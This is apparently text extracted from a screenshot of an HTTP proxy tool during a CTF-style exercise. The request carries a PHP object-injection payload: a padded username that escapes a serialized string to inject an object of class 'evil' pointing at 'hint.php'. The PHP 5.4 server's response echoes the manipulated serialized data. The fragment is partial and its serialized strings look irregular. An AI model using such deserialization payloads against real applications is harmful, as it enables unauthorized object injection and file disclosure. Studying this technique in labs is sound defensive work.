 Connection: close
username=123123123123123123123123123123123123123123123123123123123123";s:8:"password";O:4:"evil":3:{s:4:"hint";s:8:"hint.php";};}&password=222
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
HTTP/1.1 200 OK
Date: Fri, 09 Jul 2021 05:58:13 GMT
Server: Apache
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 500
string(184)
"O:4:"User":2:{s:8:"username";s:120:"123123123123123123123123123123123123123123123123123123123123";s:8:"password";O:4:"evil":3:{s:4:"hint";s:8:"hint.php";};}";
s:8:"password";s:3:"222";}"
string(244)
"O:4:"User":2:{s:8:"username";s:120:"abcdefabcdefabcdefabcdefabcdefabcdefabcdefabcdefabcdefabcdefabcdefabcdefabcdefabcdefabcdefabcdefabcdefabcdefabcdefabcdef";
s:8:"password";O:4:"evil":3:{s:4:"hint";s:8:"hint.php";};}";s:8:"password";s:3:"222";}"
string(28) "YWFhYWFhYTEyMzQ1NmJiYmJiYgo="